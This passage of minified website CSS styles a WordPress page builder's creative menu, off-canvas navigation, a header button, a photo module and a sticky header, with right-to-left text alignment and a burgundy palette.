.uabb-menu-close-btn:after{content:'';position:absolute;left:50%;width:2px;height:40px;background-color:#fff;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transform:translateY(0) rotate(45deg);transform:translateY(0) rotate(45deg)}.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn:after{-webkit-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}.uabb-creative-menu .uabb-off-canvas-menu .menu{margin-top:40px}.uabb-creative-menu.off-canvas .uabb-clear{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99998;background:rgba(0,0,0,0);visibility:hidden;opacity:0;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left{position:fixed;top:0;left:0;transform:translate3d(-320px,0,0)}.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right{position:fixed;top:0;right:0;transform:translate3d(320px,0,0)}.uabb-creative-menu .uabb-off-canvas-menu{z-index:99999;width:300px;height:100%;background:rgb(55,58,71);padding:60px 20px;-webkit-transition:all 0.8s;transition:transform 0.8s ease;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;perspective:1000;backface-visibility:hidden}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left{transform:translate3d(0,0,0);transition:transform 0.8s ease}.menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right{transform:translate3d(0,0,0);transition:transform 0.8s ease}.uabb-creative-menu.off-canvas.menu-open .uabb-clear{visibility:visible;opacity:1}@media (max-width:992px){.uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn{right:20px;top:20px}}.theme-twentytwentyone .uabb-creative-menu button.sub-menu-toggle{display:none}.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li>a,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li>.uabb-has-submenu-container>a{padding-top:10px;padding-bottom:10px;padding-left:25px;padding-right:25px}.fl-node-60103b4a55453 .uabb-creative-menu .menu{text-align:right}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a{text-indent:20px;direction:rtl}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a{text-indent:30px;direction:rtl}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a{text-indent:40px;direction:rtl}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a{text-indent:50px;direction:rtl}.fl-node-60103b4a55453 .uabb-creative-menu .menu.uabb-creative-menu-horizontal>li>a span.uabb-menu-toggle,.fl-node-60103b4a55453 .uabb-creative-menu .menu.uabb-creative-menu-horizontal>li>.uabb-has-submenu-container a span.uabb-menu-toggle{padding-left:10px;float:right}.fl-node-60103b4a55453 .uabb-creative-menu .menu.uabb-creative-menu-horizontal .uabb-menu-toggle{padding-left:10px;float:right}.fl-node-60103b4a55453 .uabb-creative-menu .menu>li{margin-top:5px;margin-bottom:5px;margin-left:5px;margin-right:5px}.fl-node-60103b4a55453 .menu .uabb-has-submenu .sub-menu{display:none}.fl-node-60103b4a55453 .uabb-creative-menu li:first-child{border-top:none}@media only screen and (max-width:992px){.fl-node-60103b4a55453 .uabb-creative-menu .menu{margin-top:20px}.fl-node-60103b4a55453 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn,.fl-node-60103b4a55453 .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn{display:block}.fl-node-60103b4a55453 .uabb-creative-menu .menu{text-align:right}.fl-node-60103b4a55453 .uabb-creative-menu .menu>li{margin-left:0!important;margin-right:0!important}.fl-node-60103b4a55453 .uabb-creative-menu .menu>li>a span.uabb-menu-toggle,.fl-node-60103b4a55453 .uabb-creative-menu .menu>li>.uabb-has-submenu-container a span.menu-item-text>span.uabb-menu-toggle{padding-right:10px;float:left}.fl-node-60103b4a55453 .uabb-creative-menu .menu .uabb-menu-toggle{padding-right:10px;float:left}}@media only screen and (min-width:993px){.fl-node-60103b4a55453 .menu>li{display:inline-block}.fl-node-60103b4a55453 .menu li{border-left:none;border-top:none}.fl-node-60103b4a55453 .menu li li{border-top:none;border-left:none}.fl-node-60103b4a55453 .menu .uabb-has-submenu .sub-menu{position:absolute;top:100%;left:0;z-index:16;visibility:hidden;opacity:0;text-align:left;transition:all 300ms ease-in}.fl-node-60103b4a55453 .uabb-has-submenu .uabb-has-submenu .sub-menu{top:0;left:100%}.fl-node-60103b4a55453 .uabb-creative-menu .uabb-has-submenu:hover>.sub-menu,.fl-node-60103b4a55453 .uabb-creative-menu .uabb-has-submenu:focus>.sub-menu{visibility:visible;opacity:1;display:block}.fl-node-60103b4a55453 .uabb-creative-menu .uabb-has-submenu:focus-within>.sub-menu{visibility:visible;opacity:1;display:block}.fl-node-60103b4a55453 .menu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu{top:100%;left:inherit;right:0}.fl-node-60103b4a55453 .menu .uabb-has-submenu .uabb-has-submenu.uabb-menu-submenu-right .sub-menu{top:0;left:inherit;right:100%}.fl-node-60103b4a55453 .uabb-creative-menu .uabb-has-submenu-container a span.menu-item-text{color:#a93246}.fl-node-60103b4a55453 .uabb-creative-menu .uabb-menu-toggle{display:none}.fl-node-60103b4a55453 .uabb-creative-menu-mobile-toggle{display:none}}.fl-node-60103b4a55453 .uabb-creative-menu.uabb-menu-default .menu>li>a,.fl-node-60103b4a55453 .uabb-creative-menu.uabb-menu-default .menu>li>.uabb-has-submenu-container>a{padding-top:10px;padding-bottom:10px;padding-left:25px;padding-right:25px}.fl-node-60103b4a55453 .fl-module-content .uabb-creative-menu .menu>li>a span.menu-item-text,.fl-node-60103b4a55453 .fl-module-content .uabb-creative-menu .menu>li>.uabb-has-submenu-container>a span.menu-item-text{width:100%;color:#a93246}.fl-node-60103b4a55453 .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before{color:#a93246}.fl-node-60103b4a55453 .uabb-creative-menu .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu .uabb-toggle-none li:hover .uabb-menu-toggle:before{color:#c13a49}.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li.current-menu-item>a,.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li.current-menu-item>.uabb-has-submenu-container>a,.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li.current-menu-ancestor>a,.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li.current-menu-ancestor>.uabb-has-submenu-container>a{background-color:#fff}.fl-node-60103b4a55453 .uabb-creative-menu .menu>li>a:hover span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu .menu>li>a:focus span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu .menu>li:hover>.uabb-has-submenu-container>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu .menu>li:focus>.uabb-has-submenu-container>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu .menu>li.current-menu-item>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu .menu>li.current-menu-item>.uabb-has-submenu-container>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu .menu>li.focus>.uabb-has-submenu-container>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu .menu>li.focus>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu .menu>li.current-menu-ancestor>.uabb-has-submenu-container>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu .menu>li.current-menu-ancestor>.uabb-has-submenu-container>a span.menu-item-text>i{color:#c13a49}.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li.current-menu-item>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li.current-menu-item>.uabb-has-submenu-container>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li.current-menu-item>a span.menu-item-text>i,.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li.current-menu-item>.uabb-has-submenu-container>a span.menu-item-text>i,.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li.current-menu-ancestor>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li.current-menu-ancestor>.uabb-has-submenu-container>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li.current-menu-ancestor>a span.menu-item-text>i,.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li.current-menu-ancestor>.uabb-has-submenu-container>a span.menu-item-text>i{color:#a93246}.fl-node-60103b4a55453 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container:hover>.uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu .uabb-toggle-arrows .uabb-has-submenu-container.focus>.uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu .uabb-toggle-arrows li.current-menu-item>.uabb-has-submenu-container>.uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container:hover>.uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu .uabb-toggle-none .uabb-has-submenu-container.focus>.uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu .uabb-toggle-none li.current-menu-item>.uabb-has-submenu-container>.uabb-menu-toggle:before{color:#c13a49}.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li>a,.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li>.uabb-has-submenu-container>a{padding-top:15px;padding-bottom:15px;padding-left:25px;padding-right:25px;background-color:#fff}.fl-node-60103b4a55453 .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu{min-width:300px}.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li.uabb-creative-menu>a>span,.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li>.uabb-has-submenu-container>a>span{color:#323232}.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li:last-child{border-bottom:none}.fl-node-60103b4a55453 .uabb-creative-menu ul.sub-menu>li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-60103b4a55453 .uabb-creative-menu ul.sub-menu>li.uabb-creative-menu.uabb-has-submenu li li:first-child{border-top:none}.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu{-webkit-box-shadow:5px 8px 15px 5px rgba(0,0,0,.15);-moz-box-shadow:5px 8px 15px 5px rgba(0,0,0,.15);-o-box-shadow:5px 8px 15px 5px rgba(0,0,0,.15);box-shadow:5px 8px 15px 5px rgba(0,0,0,.15)}.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li:last-child>a,.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li:last-child>.uabb-has-submenu-container>a{border:0}.fl-node-60103b4a55453 .uabb-creative-menu ul.sub-menu>li.menu-item.uabb-creative-menu>a:hover span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu ul.sub-menu>li.menu-item.uabb-creative-menu>a:focus span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu ul.sub-menu>li.menu-item.uabb-creative-menu>.uabb-has-submenu-container>a:hover span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu ul.sub-menu>li.menu-item.uabb-creative-menu>.uabb-has-submenu-container>a:focus span.menu-item-text{color:#a93246}.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li>a:hover,.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li>a:focus,.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li>.uabb-has-submenu-container>a:hover,.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li>.uabb-has-submenu-container>a:focus{background-color:#fff}.fl-node-60103b4a55453 .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before{color:#323232}.fl-node-60103b4a55453 .uabb-creative-menu .uabb-toggle-arrows .sub-menu li:hover .uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu .uabb-toggle-none .sub-menu li:hover .uabb-menu-toggle:before{color:#a93246}.fl-node-60103b4a55453 .uabb-creative-menu-mobile-toggle{color:#a93246}.fl-node-60103b4a55453 .uabb-creative-menu-mobile-toggle-container,.fl-node-60103b4a55453 .uabb-creative-menu-mobile-toggle-container>.uabb-creative-menu-mobile-toggle.text{text-align:right}.fl-node-60103b4a55453 .uabb-creative-menu-mobile-toggle rect{fill:#a93246}@media only screen and (max-width:992px){.fl-node-60103b4a55453 .uabb-creative-menu .uabb-menu-overlay .menu{margin-top:40px}.fl-node-60103b4a55453 .uabb-creative-menu .menu{text-align:right}.fl-node-60103b4a55453 .uabb-creative-menu .menu>li>a span.uabb-menu-toggle,.fl-node-60103b4a55453 .uabb-creative-menu .menu>li>.uabb-has-submenu-container a span.menu-item-text>span.uabb-menu-toggle{padding-left:10px;float:right}.fl-node-60103b4a55453 .uabb-creative-menu .menu .uabb-menu-toggle{padding-left:10px;float:right}}@media only screen and (max-width:992px){.fl-node-60103b4a55453 .uabb-creative-menu-mobile-toggle-container,.fl-node-60103b4a55453 .uabb-creative-menu-mobile-toggle-container>.uabb-creative-menu-mobile-toggle.text{text-align:}.fl-node-60103b4a55453 .uabb-creative-menu .menu>li>a span.uabb-menu-toggle,.fl-node-60103b4a55453 .uabb-creative-menu .menu>li>.uabb-has-submenu-container a span.menu-item-text>span.uabb-menu-toggle{padding-left:10px;float:right}.fl-node-60103b4a55453 .uabb-creative-menu .menu .uabb-menu-toggle{padding-left:10px;float:right}}@media only screen and (max-width:767px){.fl-node-60103b4a55453 .uabb-creative-menu-mobile-toggle-container,.fl-node-60103b4a55453 .uabb-creative-menu-mobile-toggle-container>.uabb-creative-menu-mobile-toggle.text{text-align:right}.fl-node-60103b4a55453 .uabb-creative-menu .menu{text-align:right}.fl-node-60103b4a55453 .uabb-creative-menu .menu>li>a span.uabb-menu-toggle,.fl-node-60103b4a55453 .uabb-creative-menu .menu>li>.uabb-has-submenu-container a span.menu-item-text>span.uabb-menu-toggle{padding-left:10px;float:right}.fl-node-60103b4a55453 .uabb-creative-menu .menu .uabb-menu-toggle{padding-left:10px;float:right}}@media only screen and (max-width:992px){.fl-node-60103b4a55453 .uabb-creative-menu.uabb-menu-default{display:none}}.fl-node-60103b4a55453 .uabb-creative-menu .uabb-off-canvas-menu{background-color:rgba(0,0,0,.7);padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px}.fl-node-60103b4a55453 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn{font-size:30px;background:none;color:#c13a49}.fl-node-60103b4a55453 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn::selection{font-size:30px;background:none;color:#c13a49}.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu{margin-top:60px;text-align:right}.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu>li{display:block}.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu{width:100%}.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li>a,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li>.uabb-has-submenu-container>a,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu>li>a,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu>li>.uabb-has-submenu-container>a,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu>li>a:hover,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu>li>a:focus,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu>li>.uabb-has-submenu-container>a:hover,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu>li>.uabb-has-submenu-container>a:focus{background-color:transparent}.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu li a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a span.menu-tem-text,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu li a span.menu-item-text i,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a span.menu-tem-text i{width:100%;color:#fff}.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu li{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:}.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu li:last-child{border-bottom:none}.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li:hover>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li:focus>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu>li>a:hover span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu>li>a:focus span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:hover span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:focus span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li:hover>a span.menu-item-text>i,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li:focus>a span.menu-item-text>i,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu>li>a:hover span.menu-item-text>i,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu>li>a:focus span.menu-item-text>i,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:hover span.menu-item-text>i,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:focus span.menu-item-text>i{color:#efefef}.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li>a:hover span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li>a:focus span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li>a:hover span.menu-item-text>i,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li>a:focus span.menu-item-text>i,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li:hover>.uabb-has-submenu-container>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li:focus>.uabb-has-submenu-container>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li:hover>.uabb-has-submenu-container>a span.menu-item-text>i,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li:focus>.uabb-has-submenu-container>a span.menu-item-text>i,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li.current-menu-item>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li.current-menu-item>.uabb-has-submenu-container>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu>li.current-menu-item>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu>li.current-menu-item>.uabb-has-submenu-container>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li.current-menu-item>a span.menu-item-text>i,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li.current-menu-item>.uabb-has-submenu-container>a span.menu-item-text>i,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu>li.current-menu-item>a span.menu-item-text>i,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu>li.current-menu-item>.uabb-has-submenu-container>a span.menu-item-text>i,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li.current-menu-ancestor>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li.current-menu-ancestor>.uabb-has-submenu-container>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu>li.current-menu-ancestor>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu>li.current-menu-ancestor>.uabb-has-submenu-container>a span.menu-item-text,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li.current-menu-ancestor>a span.menu-item-text>i,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .menu>li.current-menu-ancestor>.uabb-has-submenu-container>a span.menu-item-text>i,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu>li.current-menu-ancestor>a span.menu-item-text>i,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .sub-menu>li.current-menu-ancestor>.uabb-has-submenu-container>a span.menu-item-text i{color:#efefef}.fl-node-60103b4a55453 .uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left,.fl-node-60103b4a55453 .menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-left,.fl-node-60103b4a55453 .uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right,.fl-node-60103b4a55453 .menu-open.uabb-creative-menu .uabb-off-canvas-menu.uabb-menu-right{transition-duration:0.5s}.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:hover .uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:focus .uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .uabb-toggle-arrows li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .uabb-toggle-arrows .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before{color:#efefef}.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .uabb-toggle-plus li:hover .uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .uabb-toggle-plus li:focus .uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .uabb-toggle-plus li:hover .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .uabb-toggle-plus li:focus .uabb-has-submenu-container .uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .uabb-toggle-plus .uabb-creative-menu.current-menu-item .uabb-menu-toggle:before,.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .uabb-toggle-plus .uabb-creative-menu.current-menu-ancestor .uabb-menu-toggle:before{color:#efefef}.fl-node-60103b4a55453 .uabb-creative-menu.off-canvas .uabb-clear{background:rgba(0,0,0,.15)}.fl-node-60103b4a55453 .uabb-creative-menu .menu>li>a,.fl-node-60103b4a55453 .uabb-creative-menu .menu>li>.uabb-has-submenu-container>a{text-transform:uppercase}.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li>a,.fl-node-60103b4a55453 .uabb-creative-menu .sub-menu>li>.uabb-has-submenu-container>a{text-transform:capitalize}.fl-node-60103b4a55453 .uabb-creative-menu .uabb-creative-menu-expanded.menu>.uabb-has-submenu>.sub-menu,.fl-node-60103b4a55453 .uabb-creative-menu .uabb-creative-menu-accordion.menu>.uabb-has-submenu>.sub-menu{border-style:solid;border-width:0;background-clip:border-box;border-color:#000;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.fl-node-60103b4a55453 .uabb-creative-menu-mobile-toggle{text-transform:uppercase}@media(max-width:767px){.fl-node-60103b4a55453 .uabb-creative-menu-mobile-toggle.hamburger{font-size:30px}}.fl-button:is(a,button){cursor:pointer}.fl-node-60103b4a55454.fl-button-wrap,.fl-node-60103b4a55454 .fl-button-wrap{text-align:right}.fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button){padding-top:15px;padding-right:50px;padding-bottom:15px;padding-left:50px}.fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button),.fl-builder-content .fl-node-60103b4a55454 a.fl-button:visited,.fl-page .fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button),.fl-page .fl-builder-content .fl-node-60103b4a55454 a.fl-button:visited{text-align:center;text-transform:uppercase;border:1px solid #9d263a;background-color:#a93246}.fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button):hover,.fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button):focus,.fl-page .fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button):hover,.fl-page .fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button):focus{border:1px solid #b52e3d}.fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button),.fl-builder-content .fl-node-60103b4a55454 a.fl-button:visited,.fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button):hover,.fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button):focus,.fl-page .fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button),.fl-page .fl-builder-content .fl-node-60103b4a55454 a.fl-button:visited,.fl-page .fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button):hover,.fl-page .fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button):focus{border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button):hover,.fl-page .fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button):hover,.fl-page .fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button):hover,.fl-page .fl-page .fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button):hover{background-color:#c13a49}.fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button),.fl-builder-content .fl-node-60103b4a55454 a.fl-button:visited,.fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button) *,.fl-builder-content .fl-node-60103b4a55454 a.fl-button:visited *,.fl-page .fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button),.fl-page .fl-builder-content .fl-node-60103b4a55454 a.fl-button:visited,.fl-page .fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button) *,.fl-page .fl-builder-content .fl-node-60103b4a55454 a.fl-button:visited *{color:#fff}.fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button):hover,.fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button):hover span.fl-button-text,.fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button):hover *,.fl-page .fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button):hover,.fl-page .fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button):hover span.fl-button-text,.fl-page .fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button):hover *{color:#fff}.fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button),.fl-builder-content .fl-node-60103b4a55454 .fl-button:is(a,button) *{transition:all 0.2s linear;-moz-transition:all 0.2s linear;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear}.fl-node-cufqa1r4w3zd,.fl-node-cufqa1r4w3zd .fl-photo{text-align:left}.fl-node-cufqa1r4w3zd .fl-photo-content,.fl-node-cufqa1r4w3zd .fl-photo-img{width:300px}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky{position:fixed;width:100%;z-index:100}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky{left:auto!important;transition:left 0.2s!important}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky{right:auto!important;transition:right 0.2s!important}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity{height:100vh;width:100vw}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout{top:0}.fl-theme-builder-flyout-menu-active body{margin-left:0px!important;margin-right:0px!important}.fl-theme-builder-has-flyout-menu,.fl-theme-builder-has-flyout-menu body{overflow-x:hidden}.fl-theme-builder-flyout-menu-push-right{right:0;transition:right 0.2s ease-in-out}.fl-theme-builder-flyout-menu-push-left{left:0;transition:left 0.2s 